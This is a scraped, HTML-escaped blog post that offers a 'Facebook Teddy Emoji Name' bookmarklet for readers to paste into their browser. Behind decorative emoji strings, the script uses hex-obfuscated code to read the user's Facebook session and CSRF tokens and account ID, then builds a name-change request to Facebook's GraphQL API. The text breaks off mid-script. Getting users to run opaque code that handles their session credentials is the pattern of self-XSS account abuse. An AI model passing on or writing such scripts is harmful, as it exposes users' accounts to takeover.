_0xb28ex12[_0x3a81[37]]()})[_0x3a81[36]](function(_0xb28ex11){console[_0x3a81[35]](_0xb28ex11)})[_0x3a81[34]](function(_0xb28ex10){console[_0x3a81[33]](_0xb28ex10)})\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003EFacebook New Teddy Emoji Name Script\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLe_iO0WQznN3WmzJlLmakVSp5aHCBu5XsXaLJDrD6tEc71DyXw_EZAvKmWMUYgkar9GOgElPMxCSmQvsgwifgw92zC4dv-O4u3jegyzNt6OYXqO45ha8Q8Dd90Mc7odv2RxDVMFUysB1TJz0lJwd0EyUHHk56Ik-Qj4FwrrSqaLxSKUlknoupf7aPCEU\/s640\/MYnPX7krA0g-SD.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLe_iO0WQznN3WmzJlLmakVSp5aHCBu5XsXaLJDrD6tEc71DyXw_EZAvKmWMUYgkar9GOgElPMxCSmQvsgwifgw92zC4dv-O4u3jegyzNt6OYXqO45ha8Q8Dd90Mc7odv2RxDVMFUysB1TJz0lJwd0EyUHHk56Ik-Qj4FwrrSqaLxSKUlknoupf7aPCEU\/w640-h360\/MYnPX7krA0g-SD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Prompt;\"\u003EFacebook Teddy Name Emoi Symbol\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; font-size: medium; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Cfigcaption class=\"wp-element-caption\" style=\"box-sizing: inherit; color: #242226; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 13px; margin-bottom: 1em; margin-top: 0.5em; text-align: center;\"\u003E\u003Ciframe allow=\"attribution-reporting\" allowtransparency=\"true\" browsingtopics=\"true\" data-google-container-id=\"a!7\" data-google-query-id=\"CNWIzuuG2oEDFcLBfAodP8gLrA\" data-load-complete=\"true\" frameborder=\"0\" height=\"0\" hspace=\"0\" id=\"aswift_6\" marginheight=\"0\" marginwidth=\"0\" name=\"aswift_6\" sandbox=\"allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" scrolling=\"no\" src=\"https:\/\/googleads.g.doubleclick.net\/pagead\/ads?gdpr=0\u0026amp;client=ca-pub-6529364852599965\u0026amp;output=html\u0026amp;h=280\u0026amp;slotname=7335642184\u0026amp;adk=1540402436\u0026amp;adf=2232974195\u0026amp;pi=t.ma~as.7335642184\u0026amp;w=677\u0026amp;fwrn=4\u0026amp;fwrnh=100\u0026amp;lmt=1696342119\u0026amp;rafmt=1\u0026amp;format=677x280\u0026amp;url=https%3A%2F%2Ftechnicalbrobd.com%2Ffacebook-emoji-name-javascript%2F\u0026amp;fwr=0\u0026amp;fwrattr=true\u0026amp;rpe=1\u0026amp;resp_fmts=3\u0026amp;wgl=1\u0026amp;uach=[base64]\u0026amp;dt=1696341918372\u0026amp;bpp=1\u0026amp;bdt=221\u0026amp;idt=183\u0026amp;shv=r20230928\u0026amp;mjsv=m202309210101\u0026amp;ptt=9\u0026amp;saldr=aa\u0026amp;abxe=1\u0026amp;cookie=ID%3Dacd394cf5543ab91-22f1a3a40ce4004a%3AT%3D1695407104%3ART%3D1696341770%3AS%3DALNI_Mbpkv54GxjGlO3-FjDO0JzqCR5hsg\u0026amp;gpic=UID%3D00000c52ffc1edc0%3AT%3D1695407104%3ART%3D1696341770%3AS%3DALNI_MbgqohyPK94xdMnlaric45bIbqOQw\u0026amp;prev_fmts=0x0%2C777x280%2C677x280%2C677x280%2C677x280%2C677x170%2C728x90%2C1005x124\u0026amp;nras=2\u0026amp;correlator=598015809982\u0026amp;frm=20\u0026amp;pv=1\u0026amp;ga_vid=557701281.1695407100\u0026amp;ga_sid=1696341918\u0026amp;ga_hid=1661105844\u0026amp;ga_fc=1\u0026amp;ga_cid=800299934.1696337217\u0026amp;u_tz=360\u0026amp;u_his=3\u0026amp;u_h=864\u0026amp;u_w=1152\u0026amp;u_ah=824\u0026amp;u_aw=1152\u0026amp;u_cd=24\u0026amp;u_sd=1\u0026amp;dmc=8\u0026amp;adx=50\u0026amp;ady=3190\u0026amp;biw=1135\u0026amp;bih=715\u0026amp;scr_x=0\u0026amp;scr_y=433\u0026amp;eid=44759875%2C44759926%2C31078257%2C21065725%2C31067146%2C31067147%2C31067148%2C31068556\u0026amp;oid=2\u0026amp;psts=AOrYGsnIFTrIpRKjJs_ka6cSRtw38Lg8iyQvMaAQxe4n7GVQ6oz834_yczgBkkAHkJFhA-PeJwq102bpk2olyKa7fiRt%2CAOrYGskNIlaHEdBi4m6Fhj8-KatiqrfFI6ueiXuNAFOuqSDMwRUZIOuq9fDleUifOZ9mSwuTYQWfT69E1SmFotNFBlc%2CAOrYGslbNGKlkb7C5tSjKeGKRsGqkBLaleRlNtQ9mYscac2DSoO54cL1MRb4Pl23bDoK3Pi6Mg3Qw3kpgOzr9JKCCFcm%2CAOrYGslYcjF10wtwa9g6_V7V85xKkCePniO9BMW7pQ4VXvskLMrISpYsOtsPUJyIe49o5fnED-tYA42wXhn4COi7HrYI%2CAOrYGsn3u3-o_zNQ9s0wWoqWje7PlNoe87cpVJIShEaBqO3-r8-izrq5SoUV7RTZRMoxgDvZe8BMAK0iOQYAbWi1oE538Mbc%2CAOrYGslW1NDJCrb8azBQAOHLWwTiHPOuV8lha1Ej8hHd511Oji5580xG8prtxU6l-gmfrn4BBIY0qifwRaJuDVN75dAdLG5zM69utkeKmsgj4E3AkJVhoQ\u0026amp;pvsid=1745773737572920\u0026amp;tmod=986047353\u0026amp;uas=0\u0026amp;nvt=1\u0026amp;ref=https%3A%2F%2Ftechnicalbrobd.com%2F\u0026amp;fc=1920\u0026amp;brdim=0%2C0%2C0%2C0%2C1152%2C0%2C1152%2C824%2C1152%2C715\u0026amp;vis=1\u0026amp;rsz=%7C%7CEebr%7C\u0026amp;abl=CS\u0026amp;pfx=0\u0026amp;fu=128\u0026amp;bc=31\u0026amp;td=1\u0026amp;nt=1\u0026amp;ifi=7\u0026amp;uci=a!7\u0026amp;btvi=6\u0026amp;fsb=1\u0026amp;xpc=ILZZdquxP4\u0026amp;p=https%3A\/\/technicalbrobd.com\u0026amp;dtd=M\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; height: 0px; left: 0px; margin: 0px; max-width: 100%; padding: 0px; position: absolute; top: 0px; width: 677px;\" vspace=\"0\" width=\"677\"\u003E\u003C\/iframe\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cpre class=\"wp-block-code\" style=\"background: rgba(0, 0, 0, 0.05); border: 0px; box-sizing: border-box; color: #242226; font-family: inherit; font-size: 18px; line-height: normal; margin-bottom: 1.5em; margin-top: 0px; max-width: 100%; overflow: auto; padding: 20px;\"\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003Ejavascript:var fullName = \"𝄖𝄘𝄙☼☼┊🅷🄰🅲🄺🅴🅁┊☼☼𝄙𝄘𝄖\u003Cbr \/\u003E\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/ta9\/1\/16\/1f353.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🍓\u003C\/span\u003E\u003C\/span\u003E◆╭━╱▔▔▔╲━╮◆\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/ta9\/1\/16\/1f353.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🍓\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9b\/1\/16\/1f33c.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌼\u003C\/span\u003E\u003C\/span\u003E★╰╱╭╮┊╭╮╲╯★\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9b\/1\/16\/1f33c.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌼\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4e\/1\/16\/1fab7.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🪷\u003C\/span\u003E\u003C\/span\u003E★┈▏╰╯▅╰╯▕┈★\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4e\/1\/16\/1fab7.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🪷\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/1f367.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🍧\u003C\/span\u003E\u003C\/span\u003E★┈╲┈╰━╯┈╱┈★\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/1f367.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🍧\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf0\/1\/16\/1f338.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌸\u003C\/span\u003E\u003C\/span\u003E★┈╱╱▔✿▔╲╲┈★\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf0\/1\/16\/1f338.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌸\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌹\u003C\/span\u003E\u003C\/span\u003E★╭╮╯┊✿┊╰╭╮★\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌹\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tbb\/1\/16\/1f98b.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🦋\u003C\/span\u003E\u003C\/span\u003E◆╰━☼⋆━━⋆☼━╯★◆\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tbb\/1\/16\/1f98b.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🦋\u003C\/span\u003E\u003C\/span\u003Eံံံံံ\"; var firstName = \"𝄖𝄘𝄙☼☼┊🅷🄰🅲🄺🅴🅁┊☼☼𝄙𝄘𝄖\u003Cbr \/\u003E\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/ta9\/1\/16\/1f353.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🍓\u003C\/span\u003E\u003C\/span\u003E◆╭━╱▔▔▔╲━╮◆\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/ta9\/1\/16\/1f353.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🍓\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9b\/1\/16\/1f33c.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌼\u003C\/span\u003E\u003C\/span\u003E★╰╱╭╮┊╭╮╲╯★\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9b\/1\/16\/1f33c.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌼\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4e\/1\/16\/1fab7.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🪷\u003C\/span\u003E\u003C\/span\u003E★┈▏╰╯▅╰╯▕┈★\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4e\/1\/16\/1fab7.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🪷\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/1f367.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🍧\u003C\/span\u003E\u003C\/span\u003E★┈╲┈╰━╯┈╱┈★\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/1f367.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🍧\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf0\/1\/16\/1f338.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌸\u003C\/span\u003E\u003C\/span\u003E★┈╱╱▔✿▔╲╲┈★\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf0\/1\/16\/1f338.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌸\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌹\u003C\/span\u003E\u003C\/span\u003E★╭╮╯┊✿┊╰╭╮★\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🌹\u003C\/span\u003E\u003C\/span\u003E \u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tbb\/1\/16\/1f98b.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🦋\u003C\/span\u003E\u003C\/span\u003E◆╰━☼⋆━━⋆☼━╯★◆\u003Cspan class=\"x1xsqp64 xiy17q3 x1o6pynw x19co3pv xdj266r xcwd3tp xat24cr x39eecv x2b8uid\" data-testid=\"emoji\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tbb\/1\/16\/1f98b.png\u0026quot;); background-size: 16px 16px; cursor: default;\"\u003E\u003Cspan class=\"xexx8yu xn5pp95 x18d9i69 x2fxd7x x1yqt14a x1bhl96m\"\u003E🦋\u003C\/span\u003E\u003C\/span\u003E\"; var middleName = \"\"; var lastName = \"ံံံံံ\"; var\u003Cbr \/\u003E_0x3a81=[\"\\x43\\x6F\\x64\\x65\\x20\\u0111\\u01B0\\u1EE3\\x63\\x20\\x76\\x69\\u1EBF\\x74\\x20\\x62\\u1EDF\\x69\\x20\\x44\\u01B0\\u01A1\\x6E\\x67\\x20\\x54\\x6F\\u1EA3\\x6E\\x20\\x4D\\x4D\\x4F\\x20\\x2D\\x20\\x66\\x62\\x2E\\x63\\x6F\\x6D\\x2F\\x74\\x6F\\x61\\x6E\\x74\\x72\\x75\\x6E\\x67\\x67\\x69\\x61\\x6E\\x6D\\x6D\\x6F\",\"\\x5F\\x5F\\x73\\x70\\x69\\x6E\\x5F\\x72\",\"\\x53\\x69\\x74\\x65\\x44\\x61\\x74\\x61\",\"\\x6A\\x61\\x7A\\x6F\\x65\\x73\\x74\",\"\\x53\\x70\\x72\\x69\\x6E\\x6B\\x6C\\x65\\x43\\x6F\\x6E\\x66\\x69\\x67\",\"\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x44\\x54\\x53\\x47\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x41\\x43\\x43\\x4F\\x55\\x4E\\x54\\x5F\\x49\\x44\",\"\\x43\\x75\\x72\\x72\\x65\\x6E\\x74\\x55\\x73\\x65\\x72\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x4C\\x53\\x44\",\"\\x73\",\"\\x68\\x73\\x69\",\"\\x64\\x79\\x6E\",\"\\x63\\x73\\x72\",\"\\x66\\x31\\x39\\x61\\x63\\x30\\x32\\x64\\x2D\",\"\\x73\\x75\\x62\\x7\u003Cbr \/\u003E3\\x74\\x72\",\"\\x72\\x61\\x6E\\x64\\x6F\\x6D\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\\x2F\\x2F\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x63\\x65\\x6E\\x74\\x65\\x72\\x2E\\x66\\x61\\x63\\x65\\x62\\x6F\\x6F\\x6B\\x2E\\x63\\x6F\\x6D\\x2F\\x61\\x70\\x69\\x2F\\x67\\x72\\x61\\x70\\x68\\x71\\x6C\\x2F\",\"\\x31\\x61\",\"\\x31\\x39\\x36\\x31\\x39\\x2E\\x48\\x59\\x50\\x3A\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x5F\\x63\\x65\\x6E\\x74\\x65\\x72\\x5F\\x70\\x6B\\x67\\x2E\\x32\\x2E\\x31\\x2E\\x2E\\x30\\x2E\\x30\",\"\\x45\\x58\\x43\\x45\\x4C\\x4C\\x45\\x4E\\x54\",\"\\x74\\x72\\x75\\x6E\\x6B\",\"\\x52\\x65\\x6C\\x61\\x79\\x4D\\x6F\\x64\\x65\\x72\\x6E\",\"\\x75\\x73\\x65\\x46\\x58\\x49\\x4D\\x55\\x70\\x64\\x61\\x74\\x65\\x4E\\x61\\x6D\\x65\\x4D\\x75\\x74\\x61\\x74\\x69\\x6F\\x6E\",\"\\x64\\x65\\x76\\x69\\x63\\x65\\x5F\\x69\\x64\\x5F\\x66\\x65\\x74\\x63\\x68\\x5F\\x64\\x61\\x74\\x72\",\"\\x46\\x42\\x5F\\x57\\x45\\x42\",\"\\x73\\x74\\x72\\x69\\x6E\\x67\\x69\\x66\\x79\",\"\\x35\\x37\\x36\\x33\\x35\\x31\\x30\\x38\\x35\\x33\\x37\\x36\\x33\\x39\\x36\\x30\",\"\\x26\",\"\\x6A\\x6F\\x69\\x6E\",\"\\x3D\",\"\\x6D\\x61\\x70\",\"\\x6B\\x65\\x79\\x73\",\"\\x65\\x72\\x72\\x6F\\x72\",\"\\x63\\x61\\x74\\x63\\x68\",\"\\x6C\\x6F\\x67\",\"\\x74\\x68\\x65\\x6E\",\"\\x74\\x65\\x78\\x74\",\"\\x50\\x4F\\x53\\x54\",\"\\x61\\x70\\x70\\x6C\\x69\\x63\\x61\\x74\\x69\\x6F\\x6E\\x2F\\x78\\x2D\\x77\\x77\\x77\\x2D\\x66\\x6F\\x72\\x6D\\x2D\\x75\\x72\\x6C\\x65\\x6E\\x63\\x6F\\x64\\x65\\x64\"];alert(_0x3a81[0]);var spinr=require(_0x3a81[2])[_0x3a81[1]];var jazoest=require(_0x3a81[4])[_0x3a81[3]];var fb_dtsg=require(_0x3a81[6])[_0x3a81[5]];var uid=require(_0x3a81[8])[_0x3a81[7]];var lsd=require(_0x3a81[9])[_0x3a81[5]];var s=require(_0x3a81[2])[_0x3a81[10]];var hsi=require(_0x3a81[2])[_0x3a81[11]];var dyn=require(_0x3a81[2])[_0x3a81[12]];var csr=require(_0x3a81[2])[_0x3a81[13]];function generateClientMutationId(){return _0x3a81[14]+ Math[_0x3a81[16]]().toString(36)[_0x3a81[15]](2,9)}var clientMutationId=generateClientMutationId();var url=_0x3a81[17];var 